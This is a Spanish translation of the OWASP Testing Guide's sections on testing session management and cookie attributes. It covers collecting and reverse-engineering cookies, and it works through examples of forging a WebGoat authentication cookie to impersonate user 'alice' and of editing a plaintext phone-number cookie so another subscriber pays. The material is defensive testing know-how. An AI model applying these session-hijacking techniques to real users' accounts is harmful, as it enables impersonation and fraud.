Este apartado describe como analizar el esquema de gestión de sesiones, con el objetivo de entender como el mecanismo de Gestión de Sesiones ha sido desarrollado y, si es posible, romperlo para saltar la sesión de usuario. Explica como probar la seguridad de los testigos de sesión expedidos al navegador del cliente: como aplicar ingeniería inversa a una cookie, y como manipular cookies para robar una sesión.



### 4.5.2 Pruebas para atributos de sesión (OWASP-SM-002)

Las cookies son comúnmente un vector de ataque clave para usuarios maliciosos (típicamente, teniendo otros usuarios como objetivo) y, como tal, la aplicación debe siempre tener la debida diligencia para proteger las cookies. En esta sección, veremos como una aplicación puede tener las precauciones necesarias al asignar cookies y como probar que estos atributos han sido configurados correctamente.

### 4.5.3 Pruebas para fijación de sesión (OWASP-SM 003)

Cuando una aplicación no renueva la cookie después de una autenticación de usuario exitosa, podría ser posible encontrar una vulnerabilidad de fijación de sesión (session fixation) y forzar un usuario a utilizar una cookie conocida por el atacante

#### 4.5.4 Pruebas para variables de sesión expuestas (OWASP-SM-004)

Los testigos de sesión representan información confidencial porque ligan la identidad del usugrio con su propia sesión. Es posible probar si el testigo de sesión está expuesto a esta vulnerabilidad y tratar de crear un ataque de repetición de sesión.

#### 4.5.5 Pruebas para CSRF (OWASP-SM-005)

Cross Site Request Forgery describe una forma de forzar a un usuario a ejecutar acciones no deseadas en una aplicación Web en la que se encuentra actualmente autenticado. Esta sección describe como probar una aplicación para encontrar este tipo de vulnerabilidad.

### 4.5.1 PRUEBAS PARA EL ESQUEMA DE GESTION DE SESIONES (OWASP-SM-001)

### **BREVE RESUMEN**

Con el fin de evitar realizar el proceso de autenticación continuamente e para cada página de un site o servicio, las aplicaciones web implementan varios mecanismos para almacenar y validar las credenciales durante un periodo de tiempo prefijado. El conjunto de estos mecanismos recibe el nombre de gestión de sesiones y, aunque son importantes para aumentar la facilidad de uso de la aplicación, pueden ser explotados para obtener acceso a una cuenta de usuario sin necesidad de proporcionar credenciales correctas. En esta prueba, queremos verificar que las cookies y otros testigos de sesión son creados de una forma segura y no predecible. Un atacante que es capaz de predecir y foriar una cookie débil puede robar fácilmente la sesión de usuarios legítimos.

## ACTIVIDADES DE SEGURIDAD RELACIONADAS

#### Descripción de vulnerabilidades de gestión de sesión

Ver los artículos de OWASP en Vulnerabilidades de Gestión de Sesión.

### Descripción de contramedidas de gestión de sesión

Ver los artículos de OWASP en contramedidas de gestión de sesión.

#### Como evitar vulnerabilidades de gestión de sesión

Ver el articulo en la quía de desarrollo OWASP de cómo evitar vulnerabilidades de gestión de sesión.

### Como revisar código para vulnerabilidades de gestión de sesión

Ver el articulo en la guía de desarrollo OWASP de cómo revisar código para gestión de sesión.

# **DESCRIPCIÓN**

Las cookies son usadas para implementar manejo de sesión y son descritas a detalle en el RFC 2965. En pocas palabras, cuando un usuario accede una aplicación que necesita mantener el registro de las acciones e identificar a ese usuario a lo largo de múltiples peticiones, una cookie (o mas de una) es aenerada por el servidor y enviada al cliente. El cliente entonces enviará la cookie de reareso al servidor en todas las conexiones siguientes hasta que la cookie expire o sea destruida. La información almacenada en la cookie puede proporcionar al servidor mucha información acerca de quien es el usuario, que acciones ha realizado hasta ahora, cuales son sus preferencias, etc. por lo tanto proporcionando un estado a un protocolo sin estado como lo es HTTP.

Un ejemplo típico es proporcionado por un carrito de compra en línea. A través de la sesión de un usuario, la aplicación debe mantener registro de su identidad, su perfil, los productos que ha elegido comprar. la cantidad, el precio individual, los descuentos, etc. Las cookies son una forma eficiente de almacenar y pasar esta información de ida y vuelta (otros métodos son parámetros de URL y campos ocultos).

Debido a la importancia de la información que almacenan, las cookies son por lo tanto vitales en la seguridad de la aplicación. Ser capaz de manipular las cookies podría resultar en robo de sesiones de usuarios legítimos, ganando privilegios mas elevados en una sesión activa, y en general influenciar las operaciones de la aplicación de una forma no autorizada. En esta prueba tenemos que verificar si las cookies enviadas a los clientes pueden resistir un amplio rango de ataques con el objetivo de interferir con las sesiones de usuarios legítimos y la aplicación misma. El objetivo es ser capaz de forjar una cookie que será considerada como valida por la aplicación y proporcionará algún tipo de acceso no autorizado (robo de sesión, elevación de privilegios, ...). Usualmente los principales pasos del patrón de ataque son los siguientes:

- colección de cookies: colección de un número suficiente de muestras de cookie:
- · ingeniería inversa de cookie: análisis del algoritmo de generación de cookies;
- manipulación de cookies: crear una cookie valida con el fin de realizar el ataque. Este ultimo paso podría requerir un gran número de intentos, dependiendo en como es creada la cookie (fuerza bruta).

Otro patrón de ataque consiste en desbordar una cookie. Estrictamente hablando, este ataque tiene una diferente naturaleza, ya que aquí no estamos tratando de recrear una cookie perfectamente valida. En lugar de eso, nuestro objetivo es desbordar una área de memoria, así interfiriendo con el correcto comportamiento de la aplicación y posiblemente inyectando (y ejecutando remotamente) código malicioso.

PRUEBAS DE CAJA NEGRA Y EJEMPLOS



Toda interacción entre el cliente y la aplicación debe ser probada al menos con los siguientes criterios:

- ¿Todas las directivas Set-Cookie están marcadas como seguras?
- Alguna operación con cookies se lleva a cabo sobre transporte no cifrado?
- ¿Puede forzarse a un transporte no cifrado?  $\bullet$
- De ser así, ¿Cómo mantiene la aplicación la seguridad?
- ¿Hay alguna cookies persistente?
- ¿Qué tiempos se están usando para Expires= en cookies persistentes, son razonables?
- ¿Las cookies que se esperan que sean transitorias, lo son?
- ¿Qué ajustes de HTTP/1.1 Cache-Control son usadas para proteger las cookies?
- ¿Qué ajustes de HTTP/1.0 Cache-Control son usadas para proteger las cookies?

### Colección de cookies

El primer paso requerido con el fin de manipular la cookie es obviamente entender como son creadas y manipuladas por la aplicación. Para esta tarea, tenemos que tratar de responder las siguientes preguntas:

• ¿Cuántas cookies son usadas por la aplicación?

Navegue la aplicación. Note cuando son creadas las cookies. Haga una lista de las cookies recibidas, la página que las establece (con la directiva set-cookie), el dominio para el que son validas, su valor, y sus características.

¿Qué partes de la aplicación generan y/o modifican la cookie?

Navegando la aplicación, encuentre cuales cookies se mantienen constantes y cuales se modifican. ¿Qué eventos modifican la cookie?

¿Qué partes de la aplicación requieren esta cookie con el fin de ser accedida y utilizada?

Averigüe cuales partes de la aplicación necesitan una cookie. Acceda una página, luego intente nuevamente sin la cookie, o con un valor modificado de ella. Trate de mapear que cookies se usan donde.

Una hoja de cálculo ligando cada cookie a las partes correspondientes de la aplicación y la información relacionada pueden ser un valioso resultado de esta fase.

### Análisis de sesión

Los testigos de sesión (Cookies, identificador de sesión o campo oculto) deberían ser examinados por sí mismos, para garantizar su calidad desde el punto de vista de seguridad. Deben ser comprobados

ante criterios como su aleatoriedad, unicidad, resistencia al análisis estadístico y criptográfico y fuga de información.

### Estructura del testigo y fuga de información

La primera fase es examinar la estructura y el contenido de un identificador de sesión provisto por la aplicación. Un error común es incluir datos específicos en el testigo en lugar de un valor genérico y referenciar a un dato real en la parte del servidor. Si el identificador de sesión es en texto claro, la estructura y los datos pertinentes pueden ser inmediatamente obvios como los siguientes:

```
192.168.100.1:owaspuser:password:15:58
```
Si una parte del testigo aparece codificada o en hash, debería de ser comparada usando varias técnicas para identificar una ofuscación obvia. Por ejemplo, la cadena "192.168.100.1:owaspuser:password:15:58" es representada en hexadecimal, Base64 como un hash **MD5:** 

```
3139322E3136382E3130302E313A6E77617370757365723A70617373776E72643A31353A3538
H \cap xBase64 MTkyLjE2OC4xMDAuMTpvd2FzcHVzZXI6cGFzc3dvcmQ6MTU6NTq=
MD<sub>5</sub>
       01c2fc4f0a817afd8366689bd29dd40a
```
Teniendo identificado el tipo de ofuscación, puede ser posible decodificar los datos para obtener el dato original. En la mayoría de los casos, sin embargo, eso es algo improbable. Aun así, puede ser útil determinar la codificación empleada sobre el formato de mensaje. Además, si ambos formatos y técnica de ofuscación pueden ser deducidas, podrían diseñarse ataques de fuerza bruta. Los testigos de sesión híbridos pueden incluir información como la dirección IP o el identificador de usuario junto a una parte codificada, como la siguiente:

owaspuser:192.168.100.1: a7656fafe94dae72b1e1487670148412

Habiendo analizado un único testigo de sesión, la muestra representativa debería ser examinada. Un simple análisis de los testigos debería revelar inmediatamente cualquier patrón obvio. Por ejemplo, un testigo de 32 bit puede incluir 16 bits de datos estáticos y 16 de datos variables. Esto puede indicar que los primeros 16 bits representan un atributo fijo del usuario – p.e. el nombre de usuario o la dirección IP. Si el segundo segmento de 16 bits va incrementándose de forma regular, puede indicar un elemento secuencial, o basado en el tiempo, usado para la generación del testigo. Si se identifican elementos estáticos en el testigo, deberían obtenerse más ejemplos, variando un elemento de entrada cada vez. Por ejemplo, los intentos de inicio de sesión desde una cuenta de usuario o dirección IP distinta, pueden producir una variación en la parte del testigo de sesión que hasta el momento era estática. Las siguientes áreas deberían ser contempladas durante las pruebas de estructura, tanto de un único identificador de sesión como de varios:

- ¿Que partes del identificador de sesión son estáticas?
- ¿Qué información privada se almacena en el identificador de sesión en texto claro? p.e Nombres de usuarios/UID, direcciones IP.
- ¿Que información privada fácilmente descifrable se almacena?



- ¿Que información se puede deducir de la estructura del identificador de sesión?
- ¿Que porciones del identificador de sesión son estáticos para las mismas condiciones de inicio de sesión?
- ¿Que patrones obvios están presentes en el identificador de sesión como un todo, o como fragmentos individuales?

### Predicción y aleatoriedad de los identificadores de sesión

El análisis de partes variables (si existen) del identificador de sesión debería realizarse para establecer la existencia cualquier patrón reconocible o predecible. Estos análisis pueden ser realizados manualmente y con herramientas estadísticas o de criptoanálisis, genéricas o a medida, para deducir cualquier patrón en los contenidos del identificadores de Sesión. Las revisiones manuales deberían incluir comparaciones de identificadores de sesión generados con las mismas condiciones de inicio de sesión, es decir, el mismo nombre de usuario, contraseña y dirección IP. El tiempo es un factor importante que deber ser también controlado. Deberían realizarse un gran número de conexiones simultáneas, con el fin de obtener muestras en la misma ventana de tiempo y mantener esa variable constante. Incluso un margen de 50ms o menos puede ser un margen demasiado amplio, y un ejemplo tomado de esta forma puede revelar componentes basados en tiempo que de otra forma se pasarían por alto. Los elementos variables deberían ser analizados a lo largo del tiempo para determinar si son de tipo incremental. Allí donde sean incrementales, los patrones relacionados con un valor de tiempo absoluto o transcurrido deberían ser investiagdos. Muchos sistemas utilizan el tiempo como semilla para generar elementos pseudo aleatorios. Allí donde los patrones sean aparentemente aleatorios, debería considerarse la posibilidad de que se estén usando funciones de hash del tiempo u otras variables de entorno. Generalmente, el resultado de un hash criptográfico es un número decimal o hexadecimal, así que debería ser identificable. Al analizar secuencias de identificadores de sesión, se deberían considerar como elementos de contribución a la estructura y función de la aplicación patrones o ciclos, elementos estáticos y dependencias del cliente.

- . Son los identificadores de sesión probablemente aleatorios? es decir, ¿Se puede repetir el resultado?
- ¿Las mismas condiciones de entrada generan el mismo identificador en una ejecución posterior?
- Son los identificadores de sesión probablemente resistentes al análisis estadístico o a criptoanálisis?
- ¿Que elementos del identificador de sesión están enlazados con el tiempo?
- ¿Que porciones del identificador de sesión son predecibles?
- ¿Puede el siguiente identificador ser deducido, o incluso dar conocimiento total del algoritmo de generación e identificadores anteriores?

#### Ingeniería inversa en cookies

Cuando ya hemos enumerado las cookies y tenemos una idea general de su uso, es el momento de echar un vistazo más profundo a las cookies que parecen interesantes. ¿En que estamos interesados? Bueno, una cookie, para proporcionar un método seguro de gestión de sesión, debe combinar varias características, cada una de las cuales tiene por objetivo proteger a la cookie de una clase diferente de ataque. Estas características se resumen a continuación:

- 1. Impredecibilidad: una cookie debe contener datos difíciles de adivinar. Cuanto más difícil es generar una cookie válida, más difícil es entrar por la fuerza en una sesión legítima de usuario. Si un atacante puede adivinar la cookie utilizada en una sesión activa de un usuario legítimo, podrá hacerse pasar por ese usuario (secuestro de sesión). Para hacer la cookie impredecible, pueden emplearse valores aleatorios v/o criptografía.
- 2. Resistencia a modificaciones: una cookie debe poder resistir a intentos maliciosos de modificación. Si recibimos una cookie como IsAdmin=No, es trivial modificarla para obtener permisos administrativos, a menos que la aplicación realice una doble comprobación (por ejemplo añadiendo a la cookie un hash cifrado de su valor)
- 3. Expiración: una cookie crítica debe ser válida solo durante un periodo de tiempo adecuado y debe ser eliminada de disco/memoria tras ese periodo, para evitar el riesgo de ser repetida. Esto no aplica a cookies que almacenen datos no críticos que necesitan ser recordado a través de diversas sesiones (p.e.: el tema del site)
- 4. "Indicador seauro" : una cookie cuvo valor sea crítico para la integridad de la sesión debería tener habilitado este indicador, para permitir su transmisión solo a través de un canal cifrado para impedir escuchas

El enfoque aquí es recopilar el número suficiente de instancias de una cookie y empezar a buscar patrones en sus valores. El significado exacto de "suficiente" puede variar entre un puñado de muestras si el método de generación de la cookie es fácil de romper hasta varios miles si necesitamos proceder con algún análisis matemático (p.e.: chi cuadrados, atractores, ..., ver más adelante).

Es importante prestar una atención particular al flujo de una aplicación, ya que el estado de una sesión puede tener un aran impacto en las cookies recopiladas: una cookie recogida antes de estar autenticado puede ser muy diferente de una cookie obtenida tras la autenticación.

Otro aspecto a tener en cuenta es el tiempo: registra siempre el momento exacto en que se ha obtenido una cookie, cuando haya la duda (o la certeza) de que el tiempo juega un papel en el valor de la cookie (el servidor podría usar una marca temporal como parte del valor de la cookie). El tiempo registrado podría ser la hora local o la marca del tiempo incluida en la respuesta HTTP (o ambas).

Analizando los valores recogidos, intenta determinar todas las variables que podría haber influenciado el valor de la cookie, e intenta variarlas una a una por vez. Enviar al servidor versiones modificadas de la misma cookie puede ser muy útil para comprender como la aplicación lee y procesa la cookie.

Ejemplos de revisiones a realizar en esta fase incluyen::



- ¿Que conjunto de caracteres es usado en la cookie? ¿Tiene la cookie un valor numérico? Alfanumérico» ¿Hexadecimal? ¿Qué ocurre si se inserta un carácter en la cookie que no pertenece al conjunto de caracteres esperado?
- Está compuesta la cookie de varias partes que contengan diferentes fragmentos de información? ¿Cómo están separadas las diferentes partes? ¿Con que delimitadores? Algunas partes de la cookie podrían tener una mayor variación, otras podrían ser constantes, otras podrían asumir solo un número limitado de valores. Descomponer la cookie en sus componentes base es el primer paso. Un ejemplo de una cookie estructurada fácil de determinar es el siguiente:

```
ID=5a0acfc7ffeb919:CR=1:TM=1120514521:LM=1120514521:S=j3am5KzC4v01ba3q
```
En este ejemplo vemos 5 campos diferentes, que almacenan diferentes tipos de datos:

```
ID - hexadecimal
CR - número entero de rango pequeño
TM y LM - números enteros de gran rango. (Y curiosamente tienen el mismo valor. Puede valer
la pena modificar uno de ellos)
S - alfanumérico
```
Incluso cuando no se utilizan delimitadores, tener suficientes muestras puede ayudar. Por ejemplo vamos a ver las siguientes series:

0123456789abcdef

### Ataques de fuerza bruta

Los ataques de fuerza bruta se derivan inevitablemente de cuestiones relacionadas con la capacidad de predicción y aleatoriedad. La variación dentro de los identificadores de sesión debe ser considerada junto a los tiempos de duración y caducidad de las sesiones. Si la variación dentro del identificador de sesión es relativamente escasa, y la validez del identificador de sesión es larga, la probabilidad de un ataque de fuerza bruta con éxito es mucho mayor. Un identificador de sesión largo (o más bien uno con gran variación) y un periodo de validez más corto harían mucho más difícil un ataque de fuerza bruta con éxito.

- ¿Cuanto tardaría un ataque de fuerza bruta contra todos los identificadores de sesión posibles?
- ¿Es el espacio muestral del identificador de sesión lo suficientemente grande como para evitar ataques de fuerza bruta? p.e., la longitud de clave, aes suficiente comparada al periodo de validez<sub>8</sub>
- Los retardos entre intentos de conexión con diferentes identificadores de sesión mitigan el riesgo de este ataque?

### Manipulación de cookies

Una vez has extraído tanta información como ha sido posible de la cookie, es el momento de empezar a modificarla. Las metodologías en este paso dependen mucho de los resultados de la fase de análisis, pero podemos proporcionar algunos ejemplos:

### Ejemplo 1: cookie con identidad en texto claro

En la figura 1 mostramos un ejemplo de manipulación de una cookie en una aplicación que permite a los suscriptores de un operador de móviles enviar mensajes MMS vía Internet. Recorriendo la aplicación usando WebScarab o BurpProxy podemos ver que tras el proceso de autenticación la cookie msidnOneShot contiene el número de teléfono del remitente: esta cookie es utilizada para identificar al usuario para el proceso pago del servicio. Sin embargo, el número de teléfono es almacenado en claro y no está protegido en modo alguno. Así que, si modificamos la cookie de msidnOneShot=3\*\*\*\*\*\*\*59 a msidnOneShot=3\*\*\*\*\*\*\*99, jel usuario de móvil que posee el número 3\*\*\*\*\*\*\*99 será quien pague el mensaje MMS!



Ejemplo de Cookie con identidad en texto claro

### Ejemplo 2: cookie adivinable

Un ejemplo de una cookie cuyo valor es fácil de adivinar y que puede ser utilizada para reemplazar a otros usuarios podría encontrarse en la aplicación WebGoat del OWASP, en la lección "Cookie de autenticación débil". En este ejemplo, empiezas con el conocimiento de dos pares usuario/contraseña (correspondientes a los usuarios 'webgoat' y 'aspect'). El objetivo es realizar ingeniería inversa sobre la lógica de creación de la cookie y conseguir penetrar en la cuenta del usuario 'alice'. Autenticándote en la aplicación usando estos dos pares de credenciales conocidos, puede recopilar las cookies de autenticación correspondientes. En la tabla 1 pueden ver las asociaciones que enlazan cada par usuario/contraseña a la cookie correspondiente, junto con el momento exacto de login.





### Cookies recogidas

En primer lugar, tenemos que notar que la cookie de autenticación permanece constante para el mismo usuario a través de diferentes entradas en la aplicación, mostrando una primera vulnerabilidad crítica ante ataques de repetición: si somos capaces de robar una cookie válida (utilizando por ejemplo una vulnerabilidad XSS), podemos usarla para secuestrar la sesión del usuario correspondiente sin conocer sus credenciales. Adicionalmente, nos damos cuenta de que las cookies de "webgoat" y "aspect" tienen una parte en común: "65432u". "65432" parece ser una constante de tipo entero. ¿Que hay de "u" ? Las cadenas "webgoat" y "aspect" acaban las dos con la letra "t", y la "u" es la letra siguiente. Así que vamos a ver la letra que va a continuación de cada letra de la palabra "webgoat":



Obtenemos "xfchpbu", que invertida nos da exactamente "ubphcfx". El algoritmo encaja perfectamente también para el usuario 'alice', para el que la cookie resulta ser "65432fdjmb".

Repetimos la autenticación a la aplicación proporcionando las credenciales de "webgoat", sustituimos la cookie recibida con la que acabamos de calcular para alice y...;Bingo! Ahora la aplicación nos identifica como "alice" en vez de "webgoat".

### Fuerza bruta

El uso de un ataque de fuerza bruta para encontrar la cookie de autenticación correcta, podría en teoría ser una técnica que consuma muchos recursos de tiempo. El programa Cookie Digaer de Foundstone puede ayudar a recopilar un gran número de cookies, devolviendo la longitud de promedio y el conjunto de caracteres de la cookie. Además, esta herramienta compara los diferentes valores de la cookie para comprobar cuantos caracteres cambian para cada login posterior. Si el valor de la cookie no permanece el mismo en logins posteriores, el programa Cookie Digger da al atacante períodos de tiempo más largos para realizar intentos de fuerza bruta. En la siguiente tabla mostramos un ejemplo en que hemos recopilado todas las cookies de un site público, probando 10

intentos de autenticación. Por cada tipo de cookie recopilado tienes una estimación de todos los intentos posibles necesarios para "romper por fuerza bruta" la cookie



||5573657249643a3d333335363937393835323b4d736973646e3a3d333335363937393835323b537461746f436f6e73656e736f3  $|$ a3d303b4d65746f646f417574656e746963617a696f6e6....354730632f5346673d3d

### Un ejemplo de informe de CookieDigger

### **Desbordamiento**

Dado que el valor de la cookie, al ser recibido por el servidor, será almacenado en una o más variables, siempre hay la posibilidad de realizar una violación de los límites de acceso de esas variables. Desbordar una cookie puede conducir a todos los resultados de los ataques de desbordamiento de búfer. Generalmente el objetivo más fácil es una Denegación de Servicio, pero la ejecución de código remoto puede ser también posible. Sin embargo, generalmente, esto requiere un conocimiento detallado de la arquitectura del sistema remoto, ya que cualquier técnica de



desbordamiento de búfer depende mucho del sistema operativo subyacente y la gestión de memoria para calcular correctamente los desplazamientos para generar y disponer el código insertado.

Ejemplo: http://seclists.org/lists/fulldisclosure/2005/Jun/0188.html

# PRUEBAS DE CAJA GRIS Y EJEMPLO

Si tiene acceso la implementación del esquema de aestión de sesiones, puede verificar lo siguiente:

• Generación aleatoria de identificador

El identificador de sesión o cookie otorgada al cliente no debe ser predecible fácilmente (no usar algoritmos lineales basados en variables predecibles como la dirección IP del cliente). Alentamos el uso de algoritmos criptográficos con llave de longitud de 256 bits (como AES).

• Longitud de identificador

El identificador de sesión será de al menos 50 caracteres de longitud.

Tiempo de espera de la sesión (Time-out)  $\bullet$ 

El identificador de sesión debe tener un tiempo de espera definido (depende de la criticidad de la información manejada por la aplicación)

- Configuración de la cookie:
	- o No persistente: solo memoria RAM
	- o Segura (establecer solo en un canal HTTPS): Set Cookie: cookie=data; path=/; domain=.aga.it: secure
	- o HTTPOnly (no leíble por un script): Set Cookie: cookie=data; path=/; domain=.aaa.it; **HTTPOnly**

Más información aquí: Pruebas para atributos de cookies

### **REFERENCIAS**

#### **Documentos**

- RFC 2965 "HTTP State Management Mechanism"
- RFC 1750 "Randomness Recommendations for Security"
- "Strange Attractors and TCP/IP Sequence Number Analysis": http://www.bindview.com/Services/Razor/Papers/2001/tcpseq.cfm
- Correlation Coefficient: http://mathworld.wolfram.com/CorrelationCoefficient.html
- ENT: http://fourmilab.ch/random/  $\bullet$
- http://seclists.org/lists/fulldisclosure/2005/Jun/0188.html
- Darrin Barrall: "Automated Cookie Analysis" http://www.spidynamics.com/assets/documents/SPIcookies.pdf



- Gunter Ollmann: "Web Based Session Management" http://www.technicalinfo.net
- Matteo Meucci:"MMS Spoofing" www.owasp.org/images/7/72/MMS\_Spoofing.ppt

#### **Herramientas**

- El programa Webscarab del OWASP incluye un mecanismo de análisis de testigos de sesión. Consulta  $\bullet$ How to test session identifier strength with WebScarab.
- Foundstone CookieDigger http://www.foundstone.com/resources/proddesc/cookiedigger.htm

### 4.5.2 PRUEBAS PARA ATRIBUTOS DE COOKIES (OWASP-SM-002)

## **BREVE RESUMEN**

Las cookies comúnmente son un vector de ataque para los usuarios maliciosos (típicamente teniendo como objetivo otros usuarios) y, como tal, la aplicación siempre debe tomar las medidas para proteger las cookies. En esta sección, veremos como una aplicación puede tomar las precauciones necesarias al asignar cookies y como verificar que estos atributos hayan sido configurados correctamente.

# DESCRIPCIÓN

La importancia del uso seguro de las cookies no puede ser entendido, especialmente en las aplicaciones Web dinámicas, que necesitan mantener un estado en un protocolo sin estado como lo es HTTP. Para entender la importancia de las cookies es imperativo entender para que son usadas principalmente. Estas funciones principales usualmente consisten en ser usadas como un identificador de sesión para la autorización/autenticación o como un contenedor de datos temporal. Así, si un atacante fuera capaz de obtener un identificador de sesión (por ejemplo, al explotar una vulnerabilidad de cross site scripting o al usar un sniffer en una sesión no cifrada), entonces podría usar esta cookie para obtener una sesión valida. Adicionalmente, las cookies son establecidas para mantener un estado a lo largo de peticiones múltiples. Ya que HTTP no tiene estado, el servidor no puede determinar si una petición que recibe es parte de una sesión actual o es el inicio de una nueva sesión sin algún tipo de identificador. Este identificador es muy comúnmente una cookie aunque otros métodos también son posibles. Como puede imaginar, hay muchos tipos diferentes de aplicaciones que necesitan mantener el registro del estado de la sesión a través de peticiones múltiples. La principal que se viene a la mente es una tienda en línea. Mientras un usuario agrega artículos a un carro de compra, esta información necesita ser retenida en peticiones subsecuentes a la aplicación. Las cookies son muy comúnmente usadas para esta tarea y son establecidas por la aplicación usando la directiva Set-Cookie en la respuesta HTTP de la aplicación, y usualmente es en un formato nombre=valor (si las cookies están habilitadas y si son soportadas, el cual es el caso de todos los navegadores modernos). Una vez que la aplicación le ha dicho al navegador usar una cookie en particular, el navegador enviará esta cookie en cada petición subsecuente. Una cookie puede contener información como artículos de un carro de compra, los precios de estos artículos, la cantidad de estos artículos, información personal, nombres de usuario, etc. Debido a la naturaleza sensitiva de la información en cookies, típicamente son codificadas o cifradas en un intento de proteger la información que contienen. A menudo, muchas cookies serán establecidas (separadas por un punto y coma) en peticiones subsecuentes. Por ejemplo, en el caso de una tienda en línea, una nueva cookie

podría ser establecida al agregar artículos al carro de compra. Adicionalmente, se tendrá una cookie para autenticación (identificador de sesión como se indica anteriormente) una vez que se ingrese, y muchas otras cookies usadas para identificar los artículos que se van a comprar y su información auxiliar (es decir, precio y cantidad) en una aplicación de tienda en línea.

Ahora que se tiene un entendimiento de cómo son establecidas las cookies, cuando son establecidas, para que se usan, por que se usan, y su importancia, veamos cuales atributos pueden ser establecidos para una cookie y como probar si son seguros. La siguiente es una lista de atributos que pueden ser establecidos para cada cookie y lo que significan. La siguiente sección se enfocará en como probar para cada atributo.

· secure - Este atributo le dice al navegador que solo envíe la cookie si la petición está siendo enviada sobre un canal seguro como HTTPS. Esto ayudará a proteger la cookie de ser enviada en peticiones no cifradas.

Si la aplicación puede ser accedida por HTTP y HTTPS, entonces existe la posibilidad que la cookie pueda ser enviada en texto claro.

